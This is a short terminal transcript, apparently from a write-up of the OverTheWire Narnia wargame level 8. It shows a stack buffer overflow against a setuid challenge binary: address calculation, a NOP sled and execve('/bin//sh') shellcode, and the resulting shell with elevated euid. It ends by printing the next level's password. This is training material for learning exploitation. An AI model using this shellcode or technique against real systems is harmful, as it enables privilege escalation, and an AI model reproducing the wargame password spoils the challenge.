 narnia8@melinda: /tmp/narnia8
narnia8@melinda:~$ cd /tmp/narnia8
narnia8@melinda:/tmp/narnia8$ /narnia/narnia8 `python -c 'print "A"*20'` > hex
narnia8@melinda:/tmp/narnia8$ hexdump hex
0000000 4141 4141 4141 4141 4141 4141 4141 4141
0000010 4141 4141 d7c1 ffff 0a02
000001a
narnia8@melinda:/tmp/narnia8$ python -c 'print len("A"*20+"\x90"*128+"\x31\xc0\x99\xb0\x
0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80")
'
174
narnia8@melinda:/tmp/narnia8$ python -c 'print hex(0xd7c1-174)'
0xd713
narnia8@melinda:/tmp/narnia8$ python -c 'print hex(0xd713+40)'
0xd73b
narnia8@melinda:/tmp/narnia8$ /narnia/narnia8 `python -c 'print "A"*20+"\x13\xd7\xff\xff
"+"A"*12+"\x3b\xd7\xff\xff"+"\x90"*128+"\x31\xc0\x99\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68
\x2f\x62\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAA���AAAAAAAAAAAA;
1���
Rh//
shh/bin��R��S
$ id
uid=14008(narnia8) gid=14008(narnia8) euid=14009(narnia9) groups=14009(narnia9),14008(na
rnia8)
$ cat /etc/narnia_pass/narnia9
eiL5fealae
$
drops.wooyun.org